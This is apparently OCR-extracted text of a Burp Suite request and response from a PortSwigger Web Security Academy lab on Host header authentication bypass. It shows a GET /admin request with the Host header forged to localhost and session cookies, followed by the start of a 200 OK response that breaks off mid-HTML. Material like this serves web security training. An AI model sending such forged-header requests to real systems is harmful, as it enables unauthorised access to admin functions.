 Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: localhost
3 Cookie: session=1kN7YiYFHDUCz1wLrhpthaoLxrDt7OYH; _lab=
47%7cMC0CFBvCC3yqOuG6OJ8uRPQpe1EL357kAhUAjUFFMUEUY7p8mQL%2bLxoK62VJSXfxyxCL4vqSfeXILJTA2Y50bfS
9d%2fBTaa9QTVO48ZjsaPFvstJGBFJQIczavPcrlesTH5CnMcAdlxUkCEpOYUoduFeUfzsdr1qeegMWyK9VR9%2fC%2bN4
G
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae200ef03890cf2801d8adc00e70069.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3089
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Host header authentication bypass
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Host header authentication bypass
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/host-header/exploiting/lab-host-header-authen
tication-bypass'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;